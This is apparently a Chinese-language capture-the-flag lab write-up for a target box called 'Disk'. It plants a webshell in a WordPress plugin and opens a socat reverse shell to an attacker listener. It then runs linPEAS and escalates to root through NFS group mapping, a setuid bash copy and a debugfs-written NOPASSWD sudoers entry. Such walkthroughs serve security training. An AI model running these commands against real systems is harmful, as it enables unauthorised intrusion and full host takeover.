
选择工具、插件编辑器、选择 helloDolly 插件,修改hello.php 文件,添加webshell,在未知 disable_funtions 的情况下,写一条 eval 语句,后续无需再修改文件。

插件处启用 helloDolly 插件,访问一次首页,手传payload
disable_functions 禁用了system,passthru,shell_exec,proc_open,pcntl_exec,dl,使用 exec 函数执行反弹 shell 命令

尝试 socat 反弹shell,更丝滑一些
kali 监听
socat file:`tty`,raw,echo=0 tcp-listen:5555
靶机
socat exec:"bash -li",pty,stderr,setsid,sigint,sane tcp:192.168.6.10:5555
# linpeas 密码发现
https://github.com/peass-ng/PEASS-ng/tree/master/linPEAS
kali 开启一个 http 服务,供靶机下载 linpeas.sh,使用 -a 参数进行全面的系统检查,可以发现用户 bigcatmiao 密码也是 bigcatmiao
linpeas 在运行 cloud 模块时,总是卡住一样,使用 -o 参数排除 cloud 模块
bash linpeas.sh -o system_information,container,procs_crons_timers_srvcs_sockets,network_information,users_information,software_information,interesting_perms_files,interesting_files,api_keys_regex

bigcatmiao:bigcatmiao
# nfs 文件映射+组提权
上线 bigcatmiao 用户后,尝试搜索 suid 文件,发现 suid 的 mount.nfs 文件
bigcatmiao@Disk:/home/share$ find / -perm -4000 -type f 2>/dev/null
/usr/sbin/mount.nfs
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/mount
/usr/bin/su
/usr/bin/umount
/usr/bin/pkexec
/usr/bin/sudo
/usr/bin/passwd
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/libexec/polkit-agent-helper-1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16

在 hacktricks 找 nfs 服务相关tricks,nfs 会对挂载的客户端用户的 uid、gid 进行映射,默认配置root_squash/no_all_squash,这意味着当 root 用户访问 nfs 共享目录时,会被映射为 nobody 用户,其他用户访问 nfs 共享目录时,保持原有的 uid、gid 不变!
配置文件
bigcatmiao@Disk:/home/share$ cat /etc/exports

/home/share  *(rw,sync,no_subtree_check)
2
3
只有一条记录,允许任何主机访问挂载该共享目录,且具有读写权限。其他使用默认,因此,root 用户访问 nfs 共享目录时,会被映射为 nobody 用户,其他用户访问 nfs 共享目录时,保持原有的 uid、gid 不变
可以利用 gid 映射切换实际的组来提权,这台可以选择 shadow 组、disk组,shadow组可以读取 /etc/shadow 文件,破解 root 哈希,这里比较遗憾,爆破不出来
靶机
cp /bin/bash /home/share/bash
kali
# 切换到 disk 组
newgrp disk
cp bash bashDisk
chmod +s bashDisk
2
3
4
回到靶机
ls -alh
-rwsr-sr-x  1 xxx    disk    1.2M Mar  7 02:43 bashDisk
./bashDisk -p
id
bashDisk-5.0$ id
uid=1000(bigcatmiao) gid=1000(bigcatmiao) egid=6(disk) groups=6(disk),1000(bigcatmiao)
2
3
4
5
6

添加一条sudo规则
bigcatmiao@Disk:/home/share$ ./bashDisk -p
bashDisk-5.0$ id
uid=1000(bigcatmiao) gid=1000(bigcatmiao) egid=6(disk) groups=6(disk),1000(bigcatmiao)
bashDisk-5.0$ echo "bigcatmiao ALL=(ALL) NOPASSWD: ALL" > /tmp/bigcatmiao
bashDisk-5.0$ /usr/sbin/debugfs -w /dev/sda1
debugfs 1.44.5 (15-Dec-2018)
debugfs:  write /tmp/bigcatmiao /etc/sudoers.d/bigcatmiao
Allocated inode: 21
debugfs:  ln <21> /etc/sudoers.d/bigcatmiao
debugfs:  sif <21> i_mode 0100440
debugfs:  sif <21> i_uid 0
debugfs:  sif <21> i_gid 0
debugfs:  q
bashDisk-5.0$ sudo -l
Matching Defaults entries for bigcatmiao on Disk:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User bigcatmiao may run the following commands on Disk:
    (ALL) NOPASSWD: ALL
bashDisk-5.0$
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21